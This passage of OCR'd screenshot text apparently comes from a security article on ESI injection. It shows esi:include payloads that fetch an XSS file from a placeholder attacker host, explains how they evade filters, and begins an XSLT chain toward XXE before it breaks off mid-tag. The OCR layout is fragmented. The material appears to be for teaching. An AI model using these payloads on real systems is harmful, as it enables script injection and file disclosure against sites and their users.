
attacker-controlled JavaScript:
<
esi:include
src
=
"
http://
<
ATTACKER>/xss.html
"
/>
on your server contains the actual XSS
xss.html
payload. The browser receives it, runs it.
This bypasses any
content-injection
filter the application
might have, because the malicious content arrives via
include, not via the original request.
XSLT chain (when supported)
Some surrogates support
to process the
dca="xslt"
included resource as an XSLT transformation. This
unlocks XML External Entity (XXE) attacks against the
surrogate:
<
esi:include
src
=
"
http://
<
ATTACKER>/payload.xsl
"
d